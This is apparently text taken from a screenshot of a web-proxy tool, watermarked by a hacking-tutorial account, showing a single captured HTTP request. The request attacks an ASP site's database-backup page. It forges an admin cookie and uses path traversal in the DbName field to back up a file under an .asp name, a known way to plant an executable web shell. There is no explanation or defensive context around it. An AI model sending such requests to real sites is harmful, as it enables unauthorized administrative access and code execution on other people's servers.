 Go
Cancel
< | ▼
> | ▼
Request
Raw
Params
Headers
Hex
POST /Manage/DataBackUp.asp HTTP/1.1
Host
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: Manage/FolderBackUp.asp
Content-Type: application/x-www-form-urlencoded
Content-Length: 68
Cookie: ASPSESSIONIDAQTTRBDA= AdminName=admin
Connection: keep-alive
Upgrade-Insecure-Requests: 1
DbName=..%2FData%2F%23xk.mdb.asp&BackUp=mssqldb.asp&B1=%B1%B8+%B7%DD
HACK学习呀